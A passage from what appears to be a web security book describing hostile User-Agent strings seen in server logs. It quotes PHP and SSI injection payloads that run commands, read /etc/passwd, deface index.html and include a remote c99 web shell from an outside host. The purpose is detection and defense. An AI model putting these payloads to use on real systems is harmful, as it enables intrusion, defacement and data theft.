 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
        rv:1.8) Gecko/20051111 <pre> <? system("net user"); ?> </pre>

        User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; da;
        rv:1.8.1.14) Gecko/20080404 Mozilla <pre><?
        $fp=fopen("index.html","r+"); fwrite($fp, "<div
        align="center">Hacked By Dialogitec ImeCiQ</div>", 57);
        fclose($fp); ?></pre>

        User-Agent: <? system("ls -la");                   ?>

        User-Agent: <? $s = dirname($_SERVER["SCRIPT_FILENAME"]); $d =
        dir($s); echo "Handle: ".$d->handle."<br>n"; echo "Path: ".$d-
        >path."<br>n"; while($entry=$d->read()) { echo $entry."<br>n";
        } $d->close(); ?>

        User-Agent: <? system("ls -la");phpinfo(); ?>

        User-Agent: <? $filename = "/etc/passwd"; $fd = fopen ($filename,
        "r"); $contents = fread ($fd, filesize ($filename)); fclose
        ($fd); ?>

        User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; ro;
        rv:1.8.1.11) Gecko/20071127 <pre> <?php echo "<br><b>tw8 is
        gr8</b><br>"; ?> </pre>

        User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US;
        rv:1.8.1.12) Gecko/20080201 <pre> <? include
        ("http://www.mahpushane.com/c99.txt?"); ?> <pre>

        User-Agent: <!--#exec cmd="ls" -->



These types are really targeted towards log file parsers, programs that use the data in real time to be
inserted into databases or otherwise analyzed, or security tools that may try to perform analysis of
traffic on the fly. Either way, as they stand, these attacks are totally benign unless there is some way in
which you use the data insecurely. But while they may be benign since they didn’t work on your system,
they signal a very dangerous transaction that could be a part of a larger attack effort that may
eventually become successful. Either way, that user is dangerous.

Some types of traffic may appear aggressive at first blush but then later turn out to simply be one of the
very few poor souls out there who simply think the world wants to know all their dirty secrets. These
are the people I talked about earlier who use things like Tor not simply to look at adult web pages.
Traffic like this might seem overly hostile given the content, but in the end it’s all about what the user
ends up doing:



                                                                                                       143
 